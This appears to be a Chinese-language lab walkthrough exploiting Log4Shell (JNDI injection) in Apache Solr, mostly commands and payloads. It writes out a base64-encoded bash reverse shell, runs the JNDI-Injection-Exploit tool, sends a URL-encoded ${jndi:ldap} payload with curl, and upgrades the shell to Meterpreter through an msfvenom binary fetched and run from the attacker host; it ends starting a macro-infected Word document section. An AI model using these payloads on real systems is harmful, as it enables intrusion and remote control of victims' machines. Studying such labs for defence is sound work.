

反弹shell命令:bash -i >& /dev/tcp/192.168.137.100/4444 0>&1 –>向192.168.137.100的4444端口发送一个TCP连接请求,bash -i代表交互式的,0>&1错误信息不显示

存在特殊字符串需要进行base64编码

base64编码:YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzNy4xMDAvNDQ0NCAwPiYx

得到base64编码后如何利用?



之后可利用echo命令输出base64字符串然后传递给base -d进行解码:

echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzNy4xMDAvNDQ0NCAwPiYx |base64 -d

解码后的内容传递给bash就可以执行了:

echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzNy4xMDAvNDQ0NCAwPiYx |base64 -d|bash

之后进行命令合并:

bash -c -->-c 参数可以执行一长串命令。

{}:用于声明其中内容是一个整体,并且在当前 shell 下执行。可根据自己操作习惯选择加不加。

bash -c “{ echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuNTMvNDQ0NCAwPiYx }|{ base64 -d }|bash”



上传JNDI-Injection-Exploit-1.0-SNAPSHOT-alljar包:

启动JNDI服务:

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C “bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzNy4xMDAvNDQ0NCAwPiYx}|{base64,-d}|bash” -A 192.168.137.100

说明:

-C:工具启动的 ldap 或 rmi 服务所提供的恶意代码所执行的系统命令。

-A:启动的 ldap 或 rmi 服务的 IP

rmi://192.168.137.100:1099/9fdrja

ldap://192.168.137.100:1389/9fdrja

选择哪个都可以



[http://192.168.137.11:8983/solr/admin/cores?action= j n d i : l d a p : / / 192.168.137.100 : 1389 / 9 f d r j a < / f o n t > ] ( h t t p : / / 192.168.1.63 : 8983 / s o l r / a d m i n / c o r e s ? a c t i o n = {jndi:ldap://192.168.137.100:1389/9fdrja}</font>](http://192.168.1.63:8983/solr/admin/cores?action= jndi:ldap://192.168.137.100:1389/9fdrja</font>](http://192.168.1.63:8983/solr/admin/cores?action={jndi:ldap://192.168.1.53:1389/1zegpi})

红色部分需要进行URL编码:

URL编码后:

http://192.168.137.11:8983/solr/admin/cores?action==%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%31%33%37%2e%31%30%30%3a%31%33%38%39%2f%39%66%64%72%6a%61%7d





创建监听:

nc -nvlp 4444



执行payload:

curl http://192.168.137.11:8983/solr/admin/cores?action=%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%31%33%37%2e%31%30%30%3a%31%33%38%39%2f%39%66%64%72%6a%61%7d



将shell返回到MSF:

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set lhost 192.168.137.100

set lport 5555 -->因为4444在监听



run



msfvenom -p linux/x64/meterpreter_reverse_tcp lhost=192.168.137.100 lport=5555 -f elf -o /var/www/html/nc2msf5555 -->生成payload

systemctl restart apache2 重启apache2



之后去nc那个窗口执行命令:curl -so /tmp/nc2msf5555 http://192.168.137.100/nc2msf5555;chmod +x /tmp/nc2msf5555;/tmp/nc2msf5555;rm -f /tmp/nc2msf5555

去MSF窗口查看,发现已反弹成功

步骤:

-

下载 reverse_tcp_shell

-

添加执行权限

-

执行

-

删除

docker-compose down -->关闭环境





实战--利用宏感染word文档获取shell:



Office LTSC 专业增强版 2021 下载地址:链接:https://pan.baidu.com/s/1HKzKNa-SMtWFXF_ExfOs1w

提取码:8j9i









目标机器需要关闭防火墙或者建立排除项:

